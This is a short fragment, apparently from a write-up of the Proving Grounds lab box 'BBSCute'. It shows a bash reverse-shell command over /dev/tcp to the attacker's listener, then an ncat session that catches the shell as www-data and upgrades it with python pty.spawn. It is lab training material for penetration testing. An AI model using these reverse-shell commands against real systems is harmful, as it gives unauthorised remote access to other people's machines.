 command > bash -c 'bash -i >& /dev/tcp/192.168.49.146/443 0>&1'
attacker@kali: ~/Offensive_Security/Proving_Grounds/Easy/BBSCute
┌──(attacker㉿kali)-[~/Offensive_Security/Proving_Grounds/Easy/BBSCute]
└─$ n443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.146.128.
Ncat: Connection from 192.168.146.128:32892.
bash: cannot set terminal process group (802): Inappropriate ioctl for device
bash: no job control in this shell
www-data@cute:/var/www/html/uploads$ python -c "import pty;pty.spawn('/bin/bash')"
<oads$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@cute:/var/www/html/uploads$ export TERM=xterm
export TERM=xterm
www-data@cute:/var/www/html/uploads$